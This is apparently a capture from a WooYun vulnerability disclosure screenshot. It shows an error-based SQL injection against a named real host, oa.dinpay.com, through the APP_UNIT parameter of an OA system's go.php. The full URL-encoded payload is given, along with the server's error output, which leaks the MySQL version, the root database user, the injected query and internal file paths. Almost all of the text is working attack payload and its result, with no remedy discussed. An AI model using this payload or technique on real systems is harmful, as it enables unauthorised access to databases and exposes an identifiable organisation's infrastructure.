 Load URL
Split URL
Execute
http://oa.dinpay.com/interface/go.php?APP_UNIT=aa%2527%20and%201=
(select%201%20from(select%20count(*),concat(version(),0x7c,user(),0x7c,floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x%20limit%200,1)a)%20and%20%25271%2527=%25271
Enable Post data Enable Referrer
当前网页的语言为英文，是否需要翻译为中文？ 立即翻译 暂不需要 选项
请联系管理员
错误#1062: Duplicate entry '5.5.25-enterprise-commercial-advanced-log|root@127.0.0.1|1' for key 'group_key'
SQL语句: select MEMBER_ID from CONNECT_CONFIG where MEMBER_NAME='aa' and 1=(select 1 from(select count(*),concat(version(),0x7c,user(),0x7c,floor(rand(0)*2))x from information_schema.tables group by x limit 0,1)a) and
'1'='1'
文件：D:/MYOA/webroot/interface/go.php
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource in D:\MYOA\webroot\interface\go.php on line 174
Warning: session_start() [function.session-start]: Cannot send session cache limiter - headers already sent (output started at D:\MYOA\webroot\inc\conn.php:74) in D:\MYOA\webroot\interface\go.php on line 186
www.wooyun.org